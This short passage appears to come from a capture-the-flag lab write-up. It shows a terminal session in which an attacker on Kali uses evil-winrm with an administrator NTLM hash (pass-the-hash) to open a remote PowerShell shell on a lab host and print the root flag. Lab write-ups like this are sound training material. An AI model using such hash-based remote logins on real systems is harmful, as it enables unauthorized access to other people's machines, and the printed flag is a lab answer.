 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# evil-winrm -i 10.10.11.222 -u administrator -H '6961f422924da90a6928197429eea4ed'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cat C:\Users\Administrator\Desktop\root.txt
2df724c1d743b9d48d8d91fc38c2bc53
*Evil-WinRM* PS C:\Users\Administrator\Documents>